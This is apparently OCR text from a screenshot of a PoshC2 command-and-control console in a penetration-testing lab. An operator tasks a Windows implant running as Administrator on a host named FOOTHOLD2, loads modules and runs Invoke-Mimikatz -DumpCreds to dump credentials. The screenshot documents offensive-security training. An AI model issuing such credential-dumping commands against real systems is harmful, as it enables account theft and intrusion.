 root@pt-labmachine-kali21: ~
Task 00077 (autoruns) issued against implant 7 on host IND\Administrator* @ FOOTHOLD2 (
2021-05-26 20:01:54)
loadpowerstatus
Task 00075 (autoruns) returned against implant 7 on host IND\Administrator* @ FOOTHOLD2
(2021-05-26 20:01:54)
Module loaded successfully
Task 00076 (autoruns) returned against implant 7 on host IND\Administrator* @ FOOTHOLD2
(2021-05-26 20:01:54)
Module loaded successfully
Task 00077 (autoruns) returned against implant 7 on host IND\Administrator* @ FOOTHOLD2
(2021-05-26 20:01:54)
[+] Monitor(screen) has been switched ON
Task 00078 (yks) issued against implant 7 on host IND\Administrator* @ FOOTHOLD2 (2021-
05-26 20:02:17)
loadmodule PS.exe
Task 00079 (yks) issued against implant 7 on host IND\Administrator* @ FOOTHOLD2 (2021-
05-26 20:02:17)
pslo Invoke-Mimikatz.ps1
Task 00078 (yks) returned against implant 7 on host IND\Administrator* @ FOOTHOLD2 (202
1-05-26 20:02:17)
Module loaded successfully
Task 00079 (yks) returned against implant 7 on host IND\Administrator* @ FOOTHOLD2 (202
1-05-26 20:02:18)
Module loaded successfully
Task 00080 (yks) issued against implant 7 on host IND\Administrator* @ FOOTHOLD2 (2021-
05-26 20:02:44)
run-exe Program PS Invoke-Mimikatz -DumpCreds
=============== PoshC2 v7.3.1 (a119f79 2021-02-16 14:55:44) ===============
User: yks
[7] : Seen:2021-05-26 20:01:50 | PID:2580  | 5s | URLID: 1 | IND\Administrator* @ FOO
THOLD2 (AMD64) C# [PSM]
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 7
IND\Administrator* @ FOOTHOLD2 (PID:2580)
C# 7> pslo Invoke-Mimikatz.ps1
IND\Administrator* @ FOOTHOLD2 (PID:2580)
C# 7> sharpps Invoke-Mimikatz -DumpCreds
IND\Administrator* @ FOOTHOLD2 (PID:2580)
C# 7>
KALI
BY OFFENSIVE SECURITY
Yaksas
Cyber Security Research
[YKS] 0:sudo* 1:zsh-
"pt-labmachine-kali21" 20:02 26-May-21